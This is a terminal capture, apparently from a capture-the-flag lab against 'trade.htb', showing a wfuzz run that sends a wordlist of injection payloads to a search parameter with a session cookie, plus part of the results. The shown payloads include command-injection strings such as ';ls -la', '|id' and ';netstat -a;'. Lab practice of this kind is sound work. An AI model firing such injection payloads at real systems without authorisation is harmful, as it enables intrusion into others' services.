 kali@kali ~ wfuzz -z file,/usr/share/wordlists/wfuzz/Injections/All_attack.txt -d "q=FUZZ" -b session=eyJhdXRoIjp0cnVlLCJsb2dnZWRpbiI6dHJ1ZX0.YtPMqA.KBX2_5stpWbkhc0RW72Ead7H89Y http://trade.htb/search
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://trade.htb/search
Total requests: 468
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000031:   200        384 L    671 W      6381 Ch     "\00\00\00"
000000001:   200        384 L    672 W      6273 Ch     "A"
000000007:   200        384 L    672 W      6273 Ch     "-1"
000000003:   200        384 L    672 W      6273 Ch     "FALSE"
000000015:   200        384 L    672 W      6273 Ch     "-268435455"
000000050:   200        384 L    672 W      6273 Ch     ";ls -la"
000000048:   200        384 L    672 W      6273 Ch     "|ls"
000000044:   200        384 L    671 W      6376 Ch     "id%00|"
000000049:   200        384 L    672 W      6273 Ch     "|ls -la"
000000047:   200        384 L    672 W      6273 Ch     "|dir|"
000000042:   200        384 L    672 W      6273 Ch     "&quot;;id&quot;"
000000043:   200        384 L    671 W      6375 Ch     "id%00"
000000046:   200        384 L    672 W      6273 Ch     "|dir"
000000045:   200        384 L    672 W      6273 Ch     "|id"
000000040:   200        384 L    672 W      6273 Ch     "\"blah"
000000041:   200        384 L    672 W      6273 Ch     "|id|"
000000039:   200        384 L    672 W      6273 Ch     "\nnetstat -a%\n"
000000038:   200        384 L    672 W      6273 Ch     ";netstat -a;"
000000030:   200        384 L    671 W      6378 Ch     "\00\00"
000000037:   200        384 L    672 W      6273 Ch     ";read;"
000000029:   200        384 L    671 W      6375 Ch     "\00"